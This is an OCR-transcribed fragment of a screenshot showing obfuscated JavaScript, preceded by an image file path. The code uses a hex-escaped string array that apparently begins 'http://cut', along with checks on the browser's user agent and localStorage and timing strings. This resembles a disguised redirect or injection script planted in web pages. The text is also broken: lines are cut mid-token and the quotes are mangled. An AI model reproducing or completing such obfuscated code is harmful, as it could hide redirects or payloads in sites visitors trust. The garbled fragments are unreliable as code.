
extra.
(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-